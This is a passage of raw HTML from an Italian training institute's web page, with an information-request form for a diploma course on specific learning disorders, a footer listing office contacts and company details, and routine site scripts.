					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" data-token="faad36d0094e268ab3b50db2f1b163c0" data-token-time="1769014908"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Diploma di Perfezionamento sui DSA monte ore 1500"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi"><input type="hidden" name="page_id" value="5408"><input type="hidden" name="wpforms[post_id]" value="5408"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#d5bcb6baa1b0b495bcb6baa1b0b4fbbca1"><span class="__cf_email__" data-cfemail="0168626e7564604168626e7564602f6875">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
